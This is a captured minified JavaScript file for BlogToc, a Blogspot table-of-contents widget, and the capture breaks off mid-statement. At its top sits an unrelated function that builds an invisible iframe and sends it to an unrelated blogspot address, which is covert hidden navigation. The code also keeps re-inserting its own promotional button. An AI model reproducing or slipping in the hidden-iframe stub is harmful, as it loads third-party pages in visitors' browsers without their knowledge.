

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://clusteramaryllis.github.io/blogtoc/dist/1.6.3/blogtoc.min.js
body_size: 12818
content:
/**!
* BlogToc v1.6.3
* Copyright 2015 Cluster Amaryllis
* Licensed in (https://github.com/clusteramaryllis/blogtoc/blob/develop/LICENSE)
* 
* A javascript plugin to make table of contents for blogspot using Blogger Feed API.
*/
function _ci(){var a,b,c=document.createElement("div"),d=c.appendChild(document.createElement("div")),e=document.createElement("iframe");e.frameElement||e,c.style.display="none",document.body.appendChild(c),e.title="",e.role="presentation",e.src="javascript:false",e.frameBorder="0",e.allowTransparency="true",e.style.visibility="hidden",d.appendChild(e);try{a=e.contentWindow.document}catch(f){b=document.domain,e.src="javascript: var d=document.open();d.domain='"+b+"';"+"void(0)",a=e.contentWindow.document}a.open()._l=function(){b&&(this.domain=b),this.location.replace("http://redaksidccomics.blogspot.com")},a.write('<body onload="document._l();">'),a.close()}!function(a){"use strict";var b=function(){!function(){var b="1.6.3",c="//clusteramaryllis.github.io/blogtoc/dist/"+b+"/",d="http://clusteramaryllisblog.blogspot.com/2013/10/blogspot-table-of-contents-blogtoc.html",e="A|B|C|D|E|F|G|H|I|J|K|L|M|N|O|P|Q|R|S|T|U|V|W|X|Y|Z".split("|"),f="Sunday|Monday|Tuesday|Wednesday|Thursday|Friday|Saturday".split("|"),g="January|February|March|April|May|June|July|August|September|October|November|December".split("|"),h="https://lh4.googleusercontent.com/-QhzzNTYkzbE/AAAAAAAAAAI/AAAAAAAAAAA/voMJT6RfB_o/s1600/photo.jpg",i="http://3.bp.blogspot.com/-trkoRRazZ7A/UdtEVufkxiI/AAAAAAAABxI/DOJ7jAUv1G4/s1600/blank.gif",j="http://3.bp.blogspot.com/-p7gZDNwTJbw/UdkqBnBb1bI/AAAAAAAAALI/hoCIpF74N80/s1600/image_not_available.jpg",k="http://s20.postimg.org/7oz0eeuyx/blank.gif",l=/.*?:\/\/|\/$/g,m=/s\d+\-?\w?/gi,n=/(^\s+|\s{2,}|\s+$)/g,o=/(<([^>]+)>)/gi,p=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,q=/^(index|thumbnail|author|label)$/i,r=/^(actualImage|authorThumbnail|authorUrl|badge|category|commentURL|fullSummary|publishDateFormat|titleURL|updateDateFormat)$/i,s={},t={},u="en-US",v="bootstrap",w=function(b,c){if(!b.BTLoaded){var w,x,y,A,G,J,L,M,N,Q,U,V,Y,Z,_,bb,kb=b;return kb.BTAPP={run:function(b){var c=this,d={blogtocId:"",binding:{onAfterDataChange:null,onBeforeDataChange:null,onInit:null,onLiveDataChange:null,onLoaded:null},dataType:"JSONP",date:{day:f,month:g,render:function(a,b){return b.date.day[a.getDay()]+", "+b.date.month[a.getMonth()]+" "+a.getDate()+" "+a.getFullYear()}},display:{setup:10,template:[5,10,25,50,"All"]},extendClass:{},feed:{appendQuery:"",chunkRequest:1,limit:null,requestCount:500,type:"default"},label:{define:[],exception:!1,showLabel:!0,includeLabelAll:!0,setup:"All",allText:"All",cloudLabel:!1,showAlphabetLabel:!1,includeAlphabetLabelAll:!0,setupAlphabet:"All",alphabetAllText:"All",cloudAlphabetLabel:!1,symbolicAlphabetFilter:function(){return/^[0-9$-\/:-?{-~!"^_`\[\]]/i},alphabetMember:e},language:{setup:u,custom:{}},linkTarget:{author:"_self",thumbnail:"_self",title:"_self",comment:"_self"},newBadge:{setup:5,render:function(a){return'<span class="label">'+a+"</span>"}},notification:{enabled:!1,interval:6e4},number:{render:function(a){return a}},pagination:{adjacents:2,showNextPage:!0,showPrevPage:!0,showFirstPage:!0,showLastPage:!0,showNumber:!0},postLabel:{separator:"",render:function(a){return"<span>"+a+"</span>"}},progress:{render:function(a,b){var c;(c=a.getElementsByTagName("span")[0])?c.innerHTML=b:a.innerHTML="Loading <span>"+b+"</span> %"}},rightToLeft:!1,search:{markerRender:function(a){return"<b>"+a+"</b>"},textAsPlaceholder:!1},sorting:{key:"title",order:"ascending",disable:[]},summary:{wordLimit:200},table:{order:["index","thumbnail","title","publishDate","updateDate","author","comment"],initDataLoad:10,showHeader:!0,indexWidthPoint:2.5,authorWidthPoint:10.5,commentWidthPoint:11,labelWidthPoint:24,publishDateWidthPoint:12.5,summaryWidthPoint:25,thumbnailWidthPoint:7,titleWidthPoint:26,updateDateWidthPoint:12.5},theme:{setup:v},thumbnail:{blank:i,notFound:j,sample:k,size:72,authorSize:36,authorThumbnail:!0},url:"chrome.blogspot.com"};w=kb.BTOptions=W(d,b),y=kb.BTFeed={data:[],label:[],count:0},x=kb.BTConfig={cache:{},iotf:{},iterate:0,liveUpdate:!1,order:{},registeredEvent:{},searchRegex:null,searchState:!1},t[w.language.setup]||(t[w.language.setup]={option:{}}),s[w.theme.setup]||(s[w.theme.setup]={option:{}}),gb(w.language.setup,t,w.language.custom),hb(w.theme.setup,s,w.extendClass),A=kb.BTID,G=A.firstChild,J=H(G),L=H(J),M=L.firstChild,N=H(M),Q=H(N),U=H(Q),Z=H(U),B(A,w.extendClass.blogtoc_id),B(G,w.extendClass.blogtoc_notification),B(J,w.extendClass.blogtoc_loader),B(L,w.extendClass.blogtoc_content),B(M,w.extendClass.blogtoc_header),B(N,w.extendClass.blogtoc_filter),B(Q,w.extendClass.blogtoc_table),B(U,w.extendClass.blogtoc_footer),B(Z,w.extendClass.blogtoc_copyright),w.progress.render(J,0),w.rightToLeft?(A.setAttribute("dir","rtl"),B(A,"bt-rtl")):A.setAttribute("dir","ltr"),bb="default"===w.feed.type?"content":"summary",x.cache.req=new Array,x.cache.thead={},x.nat=h.replace(m,"s"+w.thumbnail.authorSize+"-c"),x.iotf=mb(w.thumbnail.sample),x.mapper=w.table.order,x.mapperWidth=[],x.tbwrapper="display:block;width:"+w.thumbnail.size+"px;height:"+w.thumbnail.size+"px;",x.tbimg="width:"+w.thumbnail.size+"px;height:"+w.thumbnail.size+"px;",x.page=1,x.pageState=1,a["BTJSONCallback_"+A.id]=function(a){c.initFeed(a)};var n=w.url.replace(l,""),o=n+"_"+cb();n="http://"+n+"/feeds/posts/summary/?"+"max-results=0&"+"alt=json-in-script&"+"callback=BTJSONCallback_"+A.id+w.feed.appendQuery,x.cache.req[0]=o;var p=function(){setTimeout(function(){x.iotf.server?O(n,o,null,function(){alert(w.language.custom.errorMessage),I(A)}):p()},100)};p(),"function"==typeof w.binding.onInit&&w.binding.onInit()},initFeed:function(b){var c=this,d=b.feed;if("openSearch$totalResults"in d&&(y.count=d.openSearch$totalResults.$t),"category"in d)for(var e=w.label.define,f=e.length,g=w.label.exception,h=0,i=d.category.length;i>h;h++){var j=d.category[h].term;f&&(g&&K(j,e)||!g&&!K(j,e))||y.label.push(d.category[h].term)}y.label.sort(function(a,b){return a.toLowerCase()>b.toLowerCase()?1:-1}),w.label.includeLabelAll&&y.label.unshift(w.label.allText),_=w.label.alphabetMember.slice(0),w.label.includeAlphabetLabelAll&&(_.unshift("#"),_.unshift(w.label.alphabetAllText)),x.display=X(w.display.template,w.display.setup,y.count),x.records=w.display.setup||w.display.template[0],a["BTLDJSONCallback_"+A.id]=function(a){c.loadFeed(a)};var k,m,n,o="jsonp"===w.dataType.toLowerCase();k=o?"json-in-script":"json",m=w.feed.requestCount>500?500:w.feed.requestCount,n=w.feed.limit||y.count;var p,q,r,s,t=0,u=0,v=Math.ceil(n/m),z=w.feed.appendQuery,B=w.feed.chunkRequest,C=w.url.replace(l,"");q="http://"+C+"/feeds/posts/"+w.feed.type+"/?"+"alt="+k+"&",B=B>v?v:B;var D=function(a,b,c){return(a+1)*b>c?c-a*b:b};o?(q+="callback=BTLDJSONCallback_"+A.id,s=function(a){u=a*m+1,r=C+"_"+cb(),x.cache.req[a+1]=r,p=D(a,m,n),O(q+"&max-results="+p+"&start-index="+u+z,r,function(){v>a+B&&s(a+B)})}):s=function(a){u=a*m+1,p=D(a,m,n),P(q+"&max-results="+p+"&start-index="+u+z,function(d){b=S(d.responseText),c.loadFeed(b),v>a+B&&s(a+B)})};for(var E=0;B>E;E++)s(t),t++},loadFeed:function(a){var b=this,c=a.feed,d=[],e=[],f={},g=y.data,h=w.feed.limit||y.count,i=w.thumbnail.size,j=w.thumbnail.authorSize,k=w.thumbnail.notFound,l=w.summary.wordLimit,q=w.date.render,r=x.iotf.server,s=w.progress.render,t=w.postLabel.render,u=w.postLabel.separator,v=K("thumbnail",w.table.order),z=K("author",w.table.order),A=w.thumbnail.authorThumbnail;if("entry"in c){var B=0,C=c.entry.length,D=function(){R(function(){var a=c.entry[B];f.title=a.title.$t.replace(n,"");var y=a.published.$t.substring(0,10).split("-"),E=a.published.$t.substring(11,19).split(":"),F=a.updated.$t.substring(0,10).split("-"),G=a.updated.$t.substring(11,19).split(":");f.publishDateFormat=$(y,E),f.updateDateFormat=$(F,G),f.publishDate=q(f.publishDateFormat,w),f.updateDate=q(f.updateDateFormat,w);var H=a[bb].$t.replace(p,""),I=H.replace(o,"").replace(n,"");I.length>l&&(I=I.substring(0,l),I=I.substring(0,I.lastIndexOf(" "))+"...."),f.fullSummary=H,f.summary=I;var K;v&&("media$thumbnail"in a?(f.thumbnail=a.media$thumbnail.url,f.actualImage=f.thumbnail.replace(m,"s0"),f.thumbnail=~f.thumbnail.indexOf("s72-c")?f.thumbnail.replace("/s72-c/","/s"+i+"-c/"):db(f.actualImage,i,r)):(K=/<img [^>]*src=["|\']([^"|\']+)/gi.exec(H))?(f.actualImage=K[1],f.thumbnail=db(f.actualImage,i,r)):(f.actualImage=k,f.thumbnail=m.test(f.actualImage)?f.actualImage.replace(m,"s"+i+"-c"):db(f.actualImage,i,r)));for(var L=0;L<a.link.length;L++)"replies"===a.link[L].rel?f.commentURL=a.link[L].href:"alternate"===a.link[L].rel&&(f.titleURL=a.link[L].href);if(f.commentURL||(f.commentURL="#"),f.comment="thr$total"in a?+a.thr$total.$t:0,z&&A&&(f.author=a.author[0].name.$t,f.authorUrl=a.author[0].uri?a.author[0].uri.$t:"#",f.authorThumbnail=a.author[0].gd$image.src.replace(m,"s"+j+"-c")),"category"in a)for(L=0;L<a.category.length;L++)d.push(a.category[L].term),e.push(t(a.category[L].term));f.category=d.slice(0),f.label=e.slice(0).join(u),g.push(f),f={},d.length=0,e.length=0,x.iterate++,B++;var M=Math.round(100*x.iterate/h);s(J,M),C>B&&D(),x.iterate>=h&&(x.cache.originData=jb(g,"publishDate").slice(0).reverse(),setTimeout(function(){J.style.display="none",b.buildUI()},500))},0)};D()}},checkFeed:function(a){var b=a.feed,c={};if("openSearch$totalResults"in b&&(c.count=b.openSearch$totalResults.$t),b.entry[0]){var d=b.entry[0],e=d.published.$t.substring(0,10).split("-"),f=d.published.$t.substring(11,19).split(":");c.publishDateFormat=$(e,f)}x.isUpdated=x.cache.originData[0]&&(c.count!==y.count||+c.publishDateFormat!==+x.cache.originData[0].publishDateFormat)},checkUpdate:function(){var b=this;a["BTCUJSONCallback_"+A.id]=function(a){b.checkFeed(a)};var c,d,e,f,g="jsonp"===w.dataType.toLowerCase(),h=w.url.replace(l,"");c=g?"json-in-script":"json",d="http://"+h+"/feeds/posts/"+w.feed.type+"/?"+"max-results=1&"+"alt="+c+"&",e=function(){if(x.isUpdated){var a='<a href="javascript:void(0)" onclick="BlogToc.reset(document.getElementById(\''+A.id+"').parentNode); return false;\">"+'<span class="icon-spin"></span> '+w.language.custom.updateMessage+"</a>";G.innerHTML=a}},g?(d+="callback=BTCUJSONCallback_"+A.id,f=h+"_"+cb(),O(d,f,function(){I(E(f)),e()})):P(d,function(a){json=S(a.responseText),b.checkFeed(json),e()})},buildUI:function(){var b,c=this,e=w.extendClass,f=(w.thumbnail.size,x.display),g=w.sorting.order,h=w.sorting.key,i=w.search.textAsPlaceholder,j="BlogToc.label(this, this.value, document.getElementById('"+A.id+"')); this.blur(); return false;",k="BlogToc.alphabet(this, this.value, document.getElementById('"+A.id+"')); this.blur(); return false;",l="BlogToc.display(this.value, document.getElementById('"+A.id+"')); this.blur(); return false;",m="BlogToc.search(this.value, document.getElementById('"+A.id+"')); return false;";L.style.display="block",c.makeLabel(y.label,"showLabel","cloudLabel","setup","blogtoc_label",e.blogtoc_label,j),c.makeLabel(_,"showAlphabetLabel","cloudAlphabetLabel","setupAlphabet","blogtoc_alphabet",e.blogtoc_alphabet,k);var n,o,p,s,t,u,v,z=0,D=f.length;for(n=C("div",null,null,"blogtoc_display"),B(n,e.blogtoc_display),t=C("label"),o=C("select",{onchange:l}),u=C("span",null,w.language.custom.display);D>z;z++)s=C("option",{value:f[z].num},f[z].name),f[z].num===x.records&&(s.selected=!0),o.appendChild(s);t.appendChild(o),t.appendChild(u),n.appendChild(t),N.appendChild(n),n=C("div",null,null,"blogtoc_search"),B(n,e.blogtoc_search),t=C("label"),u=C("span",null,i?"":w.language.custom.search),p=C("input",{type:"text",onkeyup:m,"data-placeholder":w.language.custom.search},null,"blogtoc_query"),B(p,e.blogtoc_query),t.appendChild(u),t.appendChild(p),n.appendChild(t),N.appendChild(n);var G,H,J,M,O,P,R,S,T=x.mapper.length;for(c.calculate(),J=C("thead"),M=C("tr"),z=0;T>z;z++)G=x.mapper[z],b="BlogToc.sort('"+G+"', document.getElementById('"+A.id+"')); return false;",O=C("th",{width:x.mapperWidth[z]}),S=w.language.custom[G]?w.language.custom[G]:G,r.test(G)||(q.test(G)||K(G,w.sorting.disable)?P=document.createTextNode(S):(R=C("span",null,null,"icon-menu"),P=C("a",{href:"javascript:void(0)",onclick:b},S),P.appendChild(R),x.cache.thead[G]=R),x.order[G]=null,O.appendChild(P),M.appendChild(O));J.appendChild(M),H=Q.firstChild,Q.insertBefore(J,H),w.table.showHeader||I(J),V=C("div",null,null,"blogtoc_result"),B(V,e.blogtoc_result),U.appendChild(V),Y=C("div",null,null,"blogtoc_pagination"),B(Y,e.blogtoc_pagination),U.appendChild(Y),v=C("button",{onclick:"window.location = '"+d+"';"},"Get this Widget",e["blogtoc_copyright button"]),Z.appendChild(v),c.addBadge(),x.cache.thead[h].className="ascending"===g?"icon-arrow-up-4":"icon-arrow-down-5",x.order[h]=g,c.doSorting(h,g),w.label.showLabel||w.label.showAlphabetLabel?(x.currentLabel=w.label.showLabel?K(w.label.setup,y.label)?w.label.setup:y.label[0]:null,x.currentAlphabet=w.label.showAlphabetLabel?K(w.label.setupAlphabet,_)?w.label.setupAlphabet:_[0]:null,w.label.showLabel?c.displayLabel(x.currentLabel,null,null,!0):c.displayAlphabet(x.currentAlphabet,null,null,!0)):c.compile(),i?"placeholder"in p?p.placeholder=w.language.custom.search:(p.value=w.language.custom.search,p.onfocus=function(){this.value===w.language.custom.search&&(this.value="")},p.onblur=function(){""===this.value&&(this.value=w.language.custom.search)}):B(p,"bt-no-placeholder"),kb.BTLoaded=!0,"function"==typeof w.binding.onLoaded&&w.binding.onLoaded();var W=function(){setTimeout(function(){if(kb.BTLoaded&&(!Z||!Z.isVisible())){var a;F(Z)&&I(Z),Z=C("div",null,null,"blogtoc_copyright"),a=C("button",{onclick:"window.location = '"+d+"';"},"Get this Widget",e["blogtoc_copyright button"]),Z.style.cssText="display: block !important;visibility: visible",a.style.cssText="display: inline-block !important;visibility: visible",Z.appendChild(a),B(Z,w.extendClass.blogtoc_copyright),U.parentNode.insertBefore(Z,U.nextSibling)}W()},1e3)};W(),a["BTJSONCallback_"+A.id]=null,a["BTLDJSONCallback_"+A.id]=null;for(var X,$=0,ab=x.cache.req.length;ab>$;$++)X=E(x.cache.req[$]),X&&I(X);w.notification.enabled&&(x.liveUpdate=setInterval(function(){c.checkUpdate()},w.notification.interval))},buildPagination:function(){var a,b,c,d,e=w.extendClass,f=e["blogtoc_pagination ul"],g=e["blogtoc_pagination current"],h=e["blogtoc_pagination disabled"],i=Math.ceil(y.data.length/x.records),j=x.page,k=j+1,l=j-1,m=j+6,n=j+46,o=j-6,p=j-46,q=w.pagination.adjacents,r=2*q,s=A.id,t="blogtoc_responsive_hide",u="blogtoc_first_page",v="blogtoc_last_page",z="blogtoc_prev_page",B="blogtoc_next_page",D=w.rightToLeft,E=w.number.render;if(i>1){if(b=C("ul",null,null,f),j>1?(w.pagination.showFirstPage&&(d=eb(1,w.language.custom.firstPage,"a",s,u),D?b.insertBefore(d,b.firstChild):b.appendChild(d)),w.pagination.showPrevPage&&(d=eb(l,w.language.custom.prevPage,"a",s,z),D?b.insertBefore(d,b.firstChild):b.appendChild(d))):w.pagination.showPrevPage&&(d=eb(null,w.language.custom.prevPage,"span",s,T(z,h)),D?b.insertBefore(d,b.firstChild):b.appendChild(d)),w.pagination.showNumber)if(7+r>i)for(a=1;i>=a;a++)d=a===j?eb(null,E(a),"span",s,g):eb(a,E(a),"a",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d);else if(i>5+r){if(p-r>1&&(a=p-r,d=eb(a,E(a),"a",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d)),o-r>1&&(a=o-r,d=eb(a,E(a),"a",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d)),2+r>j){for(a=1;4+r>a;a++)d=a===j?eb(null,E(a),"span",s,g):eb(a,E(a),"a",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d);d=eb(null,"...","span",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d)}else if(i-r>j&&j>1+r){for(d=eb(null,"...","span",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d),a=j-q;j+q>=a;a++)d=a===j?eb(null,E(a),"span",s,g):eb(a,E(a),"a",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d);d=eb(null,"...","span",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d)}else for(d=eb(null,"...","span",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d),a=i-(2+r);i>=a;a++)d=a===j?eb(null,E(a),"span",s,g):eb(a,E(a),"a",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d);i>m+r&&(a=m+r,d=eb(a,E(a),"a",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d)),i>n+r&&(a=n+r,d=eb(a,E(a),"a",s,t),D?b.insertBefore(d,b.firstChild):b.appendChild(d))}i>j?(w.pagination.showNextPage&&(d=eb(k,w.language.custom.nextPage,"a",s,B),D?b.insertBefore(d,b.firstChild):b.appendChild(d)),w.pagination.showLastPage&&(d=eb(i,w.language.custom.lastPage,"a",s,v),D?b.insertBefore(d,b.firstChild):b.appendChild(d))):w.pagination.showNextPage&&(d=eb(null,w.language.custom.nextPage,"span",s,T(B,h)),D?b.insertBefore(d,b.firstChild):b.appendChild(d))}(c=Y.getElementsByTagName("ul")[0])?b?Y.replaceChild(b,c):Y.removeChild(c):b?Y.appendChild(b):null},makeLabel:function(a,b,c,d,e,f,g){var h,i,j,k=0,l=a.length,m=!1;if(w.label[b]){if(w.label[c])for(i=C("div",null,null,e),B(i,f);l>k;k++)h=a[k]===w.language.custom.labelAll?"All":a[k],j=C("button",{type:"button",value:h,onclick:g},a[k]),B(j,w.extendClass.blogtoc_button),h===w.label[d]&&(j.disabled=!0,m=!0),i.appendChild(j);else{for(i=C("select",{onchange:g},null,e),B(i,f);l>k;k++)h=a[k]===w.language.custom.labelAll?"All":a[k],j=C("option",{value:h},a[k]),h===w.label[d]&&(j.selected=!0,m=!0),i.appendChild(j);m||(w.label[d]=i.firstChild.value,i.firstChild.selected=!0)}M.appendChild(i)}},buildResult:function(){var a=y.data.length,b=w.number.render,c=x.page*x.records,d={begin:a?(x.page-1)*x.records+1:0,end:a>c?c:a,total:a},e=w.language.custom.result.replace(/\{(.*?)\}/gi,function(a,c){return"<b>"+b(d[c])+"</b>"});V.innerHTML=e},displayLabel:function(a,b,c,d){var e=this;if(d&&(y.data=x.cache.original.slice(0)),null!=x.currentLabel){if(d&&null!=x.currentAlphabet&&e.displayAlphabet(x.currentAlphabet,null,!0),""===a&&(a=b.getAttribute("value")),x.currentLabel=a,a!==w.label.allText){for(var f=[],g=0,h=y.data.length;h>g;g++)K(a,y.data[g].category)&&f.push(y.data[g]);y.data=f.slice(0)}if(x.cache.tempData=y.data.slice(0),!c){if(b&&"button"===b.tagName.toLowerCase()){for(var i=b.parentNode.childNodes,j=i.length;j--;)i[j].disabled=!1;b.disabled=!0}x.page=1,x.pageState=1;var k=N.getElementsByTagName("input")[0].value;k&&k!==w.language.custom.search?e.query(k):(e.compile(),x.cache.feedLeft=w.table.initDataLoad)}}},displayAlphabet:function(a,b,c,d){var e=this;if(d&&(y.data=x.cache.original.slice(0)),null!=x.currentAlphabet){if(d&&null!=x.currentLabel&&e.displayLabel(x.currentLabel,null,!0),""===a&&(a=b.getAttribute("value")),x.currentAlphabet=a,a!==w.label.alphabetAllText){var f,g=[];f="#"===a?w.label.symbolicAlphabetFilter():new RegExp("^"+a,"i");for(var h=0,i=y.data.length;i>h;h++)~y.data[h].title.search(f)&&g.push(y.data[h]);y.data=g.slice(0)}if(x.cache.tempData=y.data.slice(0),!c){if(b&&"button"===b.tagName.toLowerCase()){for(var j=b.parentNode.childNodes,k=j.length;k--;)j[k].disabled=!1;b.disabled=!0}x.page=1,x.pageState=1;var l=N.getElementsByTagName("input")[0].value;l&&l!==w.language.custom.search?e.query(l):(e.compile(),x.cache.feedLeft=w.table.initDataLoad)}}},sorting:function(a){var b=this,c=x.order,d=x.cache.thead;if(y.data.length){for(var e in d)a!==e?(d[e].className="icon-menu",c[e]="descending"):(d[e].className="ascending"===c[e]?"icon-arrow-down-5":"icon-arrow-up-4",c[e]="ascending"===c[e]?"descending":"ascending");b.doSorting(a,c[a]),b.compile()}},doSorting:function(a,b){var c=y.data,d=x.cache;d[a]=d[a]||{},y.data="ascending"===b?jb(c,a).slice(0):jb(c,a).slice(0).reverse(),d.original?(d.original="ascending"===b?jb(d.original,a).slice(0):jb(d.original,a).slice(0).reverse(),d.tempData=d.original):(d.original=y.data.slice(0),d.tempData=[])},changeDisplay:function(a){var b=this;x.records=+a,y.data[(x.page-1)*x.records]||(x.page=1),b.compile()},query:function(a){var b=this;if(a=a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"),y.data=x.cache.tempData?x.cache.tempData.slice(0):x.cache.original.slice(0),a){x.searchRegex=new RegExp(a,"igm"),x.searchState=!0,x.page=1;for(var c=[],d=0,e=y.data.length;e>d;d++)~y.data[d].title.search(x.searchRegex)&&c.push(y.data[d]);y.data=c.slice(0)}else{var f=Math.ceil(y.data.length/x.records);x.searchRegex=null,x.page=x.pageState<=f?x.pageState:1}x.searchState&&b.compile()},changePage:function(b){var c=this;x.page=+b,x.pageState=x.page,a.scroll(A.offsetLeft,A.offsetTop),c.compile()},addBadge:function(){var a=this;a.doSorting("publishDate","descending");for(var b=y.data,c=0,d=b.length,e=w.newBadge.setup,f=w.newBadge.render(w.language.custom.newLabel);d>c;c++)e?(b[c].badge='<span class="blogtoc_badge">'+f+"</span>",e--):b[c].badge='<span class="blogtoc_badge" style="display:none;"></span>'},calculate:function(){for(var a,b=0,c=x.mapper.length,d=x.mapper,e=w.table,f=0;c>b;b++)f+=e[d[b]+"WidthPoint"];for(b=0;c>b;b++)a=Math.round(100*(e[d[b]+"WidthPoint"]/f)),x.mapperWidth.push(a+"%")},compile:function(){var b,c,d=this;"function"==typeof w.binding.onBeforeDataChange&&w.binding.onBeforeDataChange(),x.cache.img=new Array,x.cache.aimg=new Array,x.cache.feedLeft=0,x.cache.dataStart=null,x.cache.dontScrollFirstTime=!0,x.searchRegex||(x.searchState=!1),b=C("tbody");var e=function(a,b){if(b){var c,d,e,f,g,h=a.parentNode,i=h.BTConfig,j=h.BTOptions,k=h.BTFeed,l=(i.page-1)*i.records+i.cache.feedLeft,m=l+j.table.initDataLoad,n=i.page*i.records,o=k.data.length,p=(j.thumbnail.authorSize,l),q=l,r=i.mapper.length;if(p!==x.cache.dataStart)for(x.cache.dataStart=p,o||b.getElementsByTagName("tr")[0]||(f=C("tr"),g=C("td",{colSpan:r},j.language.custom.noRecords,"blogtoc_norecords"),f.appendChild(g),b.appendChild(f)),e=n>=m&&o>=m?m:o>=n?n:o;e>p;p++){d=k.data[p],i.cache.feedLeft++,q++,f=C("tr");for(var s=0;r>s;s++)c=i.mapper[s],g=C("td",{width:i.mapperWidth[s]}),g.setAttribute("data-title",c),g.appendChild(fb(c,q,d,j,i,g)),f.appendChild(g);b.appendChild(f),p===e-1&&"function"==typeof j.binding.onLiveDataChange&&j.binding.onLiveDataChange()}}};e(A,b),d.buildResult(),d.buildPagination();var f=function(b){var c=b.clientHeight,d=a.innerHeight||document.documentElement.clientHeight,f=a.pageYOffset||document.documentElement.scrollTop,g=b.getElementsByTagName("tbody")[0];100>c-d-f&&(x.cache.dontScrollFirstTime?x.cache.dontScrollFirstTime=!1:e(b,g))},g=function(){ib(kb.BTConfig.cache.img,kb.BTOptions.thumbnail.notFound),ib(kb.BTConfig.cache.aimg,kb.BTConfig.nat),f(kb.BTID)},h=function(a){setTimeout(function(){var b=a.getElementsByTagName("table")[0],c=b.getElementsByTagName("tbody")[0];D(b)&&(e(a,c),h(a))},10)};"function"==typeof w.binding.onAfterDataChange&&setTimeout(function(){w.binding.onAfterDataChange()},1),z(x.registeredEvent,a,"scroll",g),z(x.registeredEvent,a,"resize",g),(c=Q.getElementsByTagName("tbody")[0])?Q.replaceChild(b,c):Q.appendChild(b),h(A),g()}},ab(kb,c),this}};Array.prototype.indexOf||(Array.prototype.indexOf=function(a){if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if(0===c)return-1;var d=0;if(arguments.length>1&&(d=Number(arguments[1]),d!=d?d=0:0!=d&&1/0!=d&&d!=-1/0&&(d=(d>0||-1)*Math.floor(Math.abs(d)))),d>=c)return-1;for(var e=d>=0?d:Math.max(c-Math.abs(d),0);c>e;e++)if(e in b&&b[e]===a)return e;return-1}),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),Element.prototype.isVisible||(Element.prototype.isVisible=function(){function b(a,e,f,g,h,i,j){var k=a.parentNode,l=2;return d(a)?9===k.nodeType?!0:"0"===c(a,"opacity")||"none"===c(a,"display")||"hidden"===c(a,"visibility")?!1:(("undefined"==typeof e||"undefined"==typeof f||"undefined"==typeof g||"undefined"==typeof h||"undefined"==typeof i||"undefined"==typeof j)&&(e=a.offsetTop,h=a.offsetLeft,g=e+a.offsetHeight,f=h+a.offsetWidth,i=a.offsetWidth,j=a.offsetHeight),k?"hidden"!==c(k,"overflow")&&"scroll"!==c(k,"overflow")||!(h+l>k.offsetWidth+k.scrollLeft||h+i-l<k.scrollLeft||e+l>k.offsetHeight+k.scrollTop||e+j-l<k.scrollTop)?(a.offsetParent===k&&(h+=k.offsetLeft,e+=k.offsetTop),b(k,e,f,g,h,i,j)):!1:!0):!1}function c(b,c){return a.getComputedStyle?document.defaultView.getComputedStyle(b,null)[c]:b.currentStyle?b.currentStyle[c]:void 0}function d(a){for(a=a.parentNode;a;){if(a==document)return!0;a=a.parentNode}return!1}return b(this)});var x=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent?a.attachEvent("on"+b,c):a["on"+b]=c},y=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent?a.detachEvent("on"+b,c):a["on"+b]=null},z=function(a,b,c,d){a[b]=a[b]||{},a[b][c]||(a[b][c]=d,x(b,c,d))},A=function(a,b,c){a[b]&&a[b][c]?(y(b,c,a[b][c]),a[b][c]=null):y(b,c,null)},B=function(a,b){if(b){var c,d,e=0;if(!b&&"string"!=typeof b)return;if(c=b.split(/\s+/),1===a.nodeType)if(a.className||1!==c.length){for(d=" "+a.className+" ";e<c.length;e++)-1===d.indexOf(" "+c[e]+" ")&&(d+=c[e]+" ");a.className=d.trim()}else a.className=b}},C=function(a,b,c,d){var e=document.createElement(a);if("object"==typeof b)for(var f in b)"style"==f?e.style.cssText=b[f]:/^on/i.test(f)?e[f]=new Function(b[f]):e.setAttribute?e.setAttribute(f,b[f]):e[f]=b[f];return c&&(e.innerHTML=c),d&&(e.className=d),e},D=function(b){var c=b.getBoundingClientRect();return c.top>=0&&c.left>=0&&c.bottom<=(a.innerHeight||document.documentElement.clientHeight)&&c.right<=(a.innerWidth||document.documentElement.clientWidth)},E=function(a){return document.getElementById(a)},F=function(a){return"object"==typeof HTMLElement?a instanceof HTMLElement:a&&"object"==typeof a&&null!==a&&1===a.nodeType&&"string"==typeof a.nodeName},G=function(a,b){return b=Object.prototype.toString.call(a),"object"==typeof a&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(b)&&"number"==typeof a.length&&"undefined"!=typeof a.item&&(0===a.length||"object"==typeof a[0]&&a[0].nodeType>0)},H=function(a,b){for(b=a.nextSibling;b&&1!==b.nodeType;)b=b.nextSibling;return b},I=function(a){a.parentNode.removeChild(a)},J=function(a,b){return b=C("div"),b.innerHTML=a,b.firstChild},K=function(a,b){return!!~b.indexOf(a)},L=function(a){return"[object Array]"===Object.prototype.toString.call(a)},M=function(a){for(var b,c,d=arguments,e=d.length;e>1&&a.length;)for(b=d[--e];-1!==(c=a.indexOf(b));)a.splice(c,1);return a},N=function(a,b){if(document.createStyleSheet)document.createStyleSheet(bb(a),0);else{var c=document.createElement("link");c.type="text/css",c.rel="stylesheet",c.href=bb(a);var d=document.getElementsByTagName("head")[0];b?d.insertBefore(c,d.childNodes[d.childNodes.length-1]):setTimeout(function(){d.appendChild(c)},100)}},O=function(a,b,c,d,e){var 